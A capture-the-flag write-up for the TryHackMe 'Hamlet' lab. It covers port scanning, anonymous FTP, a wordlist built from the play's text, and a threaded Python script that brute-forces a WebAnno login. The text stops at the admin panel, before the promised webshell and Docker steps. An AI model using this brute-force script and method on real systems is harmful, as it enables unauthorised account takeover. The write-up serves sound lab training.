Hamlet | Jan 19, 2023
Introduction
Welcome to my another writeup! In this TryHackMe Hamlet room, you'll learn: Enumeration, uploading PHP webshell, Docker breakout and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: Docker www-data to Docker root
- Privilege Escalation: Docker root to Host root
- Conclusion
Background
A Shakespeare/Hamlet-inspired room in which you will explore an uncommon web application used in linguistic/NLP research.
Difficulty: Medium
Welcome to Hamlet!
This is a fairly straightforward CTF-like room in which you will play with an uncommon web application used in linguistic research. You will also learn a little bit about Docker. While there are CTF elements, there are quite a few "real" problems in here. Feel free to explore!
In the associated GitHub repository, you will find detailed information about this room as well as the learning objectives. That said, I would recommend trying this room as a challenge first.
There's a total of six flags. You don't necessarily have to find them in order. (Flags: THM{flag})
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:02:57]
└> export RHOSTS=10.10.207.238
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:03:04]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.0.253
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rwxr-xr-x 1 0 0 113 Sep 15 2021 password-policy.md
|_-rw-r--r-- 1 0 0 1425 Sep 15 2021 ufw.status
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a0ef4c3228a64c7f60d6a66332acab27 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC5/i3O28uWolhittypXr6mAEk+XOV998o/e/3wIWpGq9J1GhtGc3J4uwYpBt7SiS3mZivq9D5jgFhqhHb6zlBsQmGUnXUnQNYyqrBmGnyl4urp5IuV1sRCdNXQdt/lf6Z9A807OPuCkzkAexFUV28eXqdXpRsXXkqgkl5DCm2WEtV7yxPIbGlcmX+arDT9A5kGTZe9rNDdqzSafz0aVKRWoTHGHuqVmq0oPD3Cc3oYfoLu7GTJV+Cy6Hxs3s6oUVcruoi1JYvbxC9whexOr+NSZT9mGxDSDLS6jEMim2DQ+hNhiT49JXcMXhQ2nOYqBXLZF0OYyNKaGdgG35CIT40z
| 256 5a6d1a399700bec7106e365c7fcadcb2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHtt/3Q8agNKO48Zw3srosCs+bfCx47O+i4tBUX7VGMSpzTJQS3s4DBhGvrvO+d/u9B4e9ZBgWSqo+aDqGsTZxQ=
| 256 0b7740b2cc308d8e4551fa127ce295c7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN4jv01JeDGsDfhWIJMF8HBv26FI18VLpBeNoiSGbKVp
80/tcp open http syn-ack ttl 63 lighttpd 1.4.45
|_http-server-header: lighttpd/1.4.45
|_http-title: Hamlet Annotation Project
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
501/tcp open nagios-nsca syn-ack ttl 63 Nagios NSCA
8000/tcp open http syn-ack ttl 62 Apache httpd 2.4.48 ((Debian))
|_http-server-header: Apache/2.4.48 (Debian)
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Site doesn't have a title (text/html).
8080/tcp open http-proxy syn-ack ttl 62
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 500
| Content-Type: application/json;charset=UTF-8
| Date: Wed, 18 Jan 2023 06:05:07 GMT
| Connection: close
| {"timestamp":1674021907270,"status":500,"error":"Internal Server Error","exception":"org.springframework.security.web.firewall.RequestRejectedException","message":"The request was rejected because the URL contained a potentially malicious String "%2e"","path":"/nice%20ports%2C/Tri%6Eity.txt%2ebak"}
| GetRequest:
| HTTP/1.1 302
| Set-Cookie: JSESSIONID=40BB25E12B1EC4E7D241C9B7C6B79032; Path=/; HttpOnly
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Cache-Control: no-cache, no-store, max-age=0, must-revalidate
| Pragma: no-cache
| Expires: 0
| X-Frame-Options: SAMEORIGIN
| Location: http://localhost:8080/login.html
| Content-Length: 0
| Date: Wed, 18 Jan 2023 06:05:00 GMT
| Connection: close
| HTTPOptions:
| HTTP/1.1 302
| Set-Cookie: JSESSIONID=933C165D5261D913C18C2B77A403FCE0; Path=/; HttpOnly
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Cache-Control: no-cache, no-store, max-age=0, must-revalidate
| Pragma: no-cache
| Expires: 0
| X-Frame-Options: SAMEORIGIN
| Location: http://localhost:8080/login.html
| Content-Length: 0
| Date: Wed, 18 Jan 2023 06:05:02 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Wed, 18 Jan 2023 06:05:02 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
| http-title: WebAnno - Log in
|_Requested resource was http://10.10.207.238:8080/login.html
|_http-favicon: Spring Java Framework
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-trane-info: Problem with XML parsing of /evox/about
[...]
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 6 ports are opened:
| Open Port | Service |
|---|---|
| 21 | vsftpd 3.0.3 |
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | lighttpd 1.4.45 |
| 501 | Nagios NSCA |
| 8000 | Apache httpd 2.4.48 ((Debian)) |
| 8080 | HTTP |
FTP on Port 21
Let's try anonymous login:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:03:04]
└> ftp $RHOSTS
Connected to 10.10.207.238.
220 (vsFTPd 3.0.3)
Name (10.10.207.238:nam): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
We can login as anonymous!
Enumerating FTP:
ftp> ls -lah
229 Entering Extended Passive Mode (|||50418|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 114 4096 Sep 15 2021 .
drwxr-xr-x 2 0 114 4096 Sep 15 2021 ..
-rwxr-xr-x 1 0 0 113 Sep 15 2021 password-policy.md
-rw-r--r-- 1 0 0 1425 Sep 15 2021 ufw.status
- Found 2 files:
password-policy.md,ufw.status
Let's download them!
ftp> prompt off
Interactive mode off.
ftp> mget *
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:06:43]
└> cat password-policy.md
# Password Policy
## WebAnno
New passwords should be:
- lowercase
- between 12 and 14 characters long
In here, we see the password policy:
- Lowercase
- Between 12 and 14 characters long
We can create a wordlist to brute force something later on.
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:06:46]
└> cat ufw.status
Status: active
To Action From
-- ------ ----
20/tcp ALLOW Anywhere
21/tcp ALLOW Anywhere
22/tcp ALLOW Anywhere
80/tcp ALLOW Anywhere
501/tcp ALLOW Anywhere
8080/tcp ALLOW Anywhere
8000/tcp ALLOW Anywhere
1603/tcp ALLOW Anywhere
1564/tcp ALLOW Anywhere
50000:50999/tcp ALLOW Anywhere
20/tcp (v6) ALLOW Anywhere (v6)
21/tcp (v6) ALLOW Anywhere (v6)
22/tcp (v6) ALLOW Anywhere (v6)
80/tcp (v6) ALLOW Anywhere (v6)
501/tcp (v6) ALLOW Anywhere (v6)
8080/tcp (v6) ALLOW Anywhere (v6)
8000/tcp (v6) ALLOW Anywhere (v6)
1603/tcp (v6) ALLOW Anywhere (v6)
1564/tcp (v6) ALLOW Anywhere (v6)
50000:50999/tcp (v6) ALLOW Anywhere (v6)
The UFW (Uncomplicated Firewall) allows many incoming connections in those ports.
HTTP on Port 80
Adding a new host to /etc/hosts:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:10:46]
└> echo "$RHOSTS hamlet.thm" >> /etc/hosts
Flag 1:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:13:18]
└> curl http://hamlet.thm/robots.txt
User-agent: *
Allow: /
THM{1_Redacted}
Home page:

We are a small group of researchers annotating Shakespeare's Hamlet using WebAnno.
WebAnno is a general purpose web-based annotation tool for a wide range of linguistic annotations including various layers of morphological, syntactical, and semantic annotations. Additionaly, custom annotation layers can be defined, allowing WebAnno to be used also for non-linguistic annotation tasks.
The version of the play: hamlet.txt
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:16:36]
└> curl http://hamlet.thm/hamlet.txt
***The Project Gutenberg's Etext of Shakespeare's First Folio***
*********************The Tragedie of Hamlet*********************
This is our 3rd edition of most of these plays. See the index.
Copyright laws are changing all over the world, be sure to check
the copyright laws for your country before posting these files!!
Please take a look at the important information in this header.
We encourage you to keep this file on your own disk, keeping an
electronic path open for the next readers. Do not remove this.
**Welcome To The World of Free Plain Vanilla Electronic Texts**
[...]
Hmm… No clue what is it. We can wget it for later use:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:17:43]
└> wget http://hamlet.thm/hamlet.txt
We also found there is a user called Michael 'ghost' Canterbury, and a subdomain webanno.hamlet.thm.
We can add that to our /etc/hosts:
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:22:00]
└> nano /etc/hosts
10.10.207.238 hamlet.thm webanno.hamlet.thm
Nagios NSCA on Port 501
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:23:42]
└> nc -nv $RHOSTS 501
(UNKNOWN) [10.10.207.238] 501 (?) open
GRAVEDIGGER
What do you call a person who builds stronger things than a stonemason, a shipbuilder, or a carpenter does?
PENTESTER
hello?
she finde him not,
To England se
PENTESTER
"What do you call a person who builds stronger things than a stonemason, a shipbuilder, or a carpenter does?"
Also, those lines are from the hamlet.txt.
In the hamlet.txt, we can find the answer:
[...]
Clo. What is he that builds stronger then either the
Mason, the Shipwright, or the Carpenter?
Other. The Gallowes maker; for that Frame outliues a
thousand Tenants
Clo. I like thy wit well in good faith, the Gallowes
does well; but how does it well? it does well to those
that doe ill: now, thou dost ill to say the Gallowes is
built stronger then the Church: Argall, the Gallowes
may doe well to thee. Too't againe, Come
[...]
Hence the answer is Galloes: (Flag 2)
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:24:13]
└> nc -nv $RHOSTS 501
(UNKNOWN) [10.10.207.238] 501 (?) open
GRAVEDIGGER
What do you call a person who builds stronger things than a stonemason, a shipbuilder, or a carpenter does?
PENTESTER
?
uit in answer of the third exchange,
Let all the
PENTESTER
gallows
THM{2_Redacted}
HTTP on Port 8000
Home page:

In here, it has an <iframe> element, and the src attribute is pointing to /repository/project/0/document/0/source/hamlet.txt:
<iframe style="width:100%; height:100%" src="/repository/project/0/document/0/source/hamlet.txt"></iframe>
This hamlet.txt is the same as the hamlet.txt that we've found in port 80.
HTTP on Port 8080
Home page:

When I go to /, it redirects me to /login.html.
In here, we see it's using WebAnno version 3.6.7. However, I don't see any public exploit for that.
Now, we can try to login as user michael:

When we typed an invalid username or password, it outputs Login failed.
In Burp Suite HTTP history, when we clicked the "Log in" button, it'll send a POST request to /login.html?-1.-loginForm, with parameter urlfragment, username, password:

Initial Foothold
Armed with above information, we can create our own password wordlist from hamlet.txt, which has between 12 and 14 characters long and all lowercase (From password-policy.md):
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:56:46]
└> cewl http://hamlet.thm/hamlet.txt -w wordlist_hamlet.txt
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|14:57:11]
└> awk 'length >= 12 && length <= 14' wordlist_hamlet.txt > password_hamlet.txt
Then brute force it.
However, instead of using hydra, I'll write a Python script to do that, as I wanna get better for my Python skill:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
class Bruteforcer:
def __init__(self, url, username):
self.__url = url
self.__username = username
def sendRequest(self, password):
loginData = {
'urlfragment': '',
'username': self.__username,
'password': password
}
requestResult = requests.post(self.__url, data=loginData)
print(f'[*] Trying password: {password:15s}', end='\r')
if 'Login failed' not in requestResult.text:
print(f'[+] Found valid credentials: {self.__username}:{password}')
exit()
def main():
url = 'http://hamlet.thm:8080/login.html?-1.-loginForm'
username = 'ghost'
bruteforcer = Bruteforcer(url, username)
wordlist = 'password_hamlet.txt'
with open(wordlist, 'r') as file:
for line in file:
password = line.strip()
thread = Thread(target=bruteforcer.sendRequest, args=(password,))
thread.start()
# You can adjust how fast of each thread.
# 0.2s is recommended. Otherwise it'll break target's WebAnno.
sleep(0.2)
if __name__ == '__main__':
main()
┌[root♥siunam]-(~/ctf/thm/ctf/Hamlet)-[2023.01.18|15:42:36]
└> python3 bruteforcer.py
[+] Found valid credentials: ghost:{Redacted}
Found it! Let's login as user ghost:


Then enumerate the admin panel!
- Annotation:

Nothing weird.
- Projects:
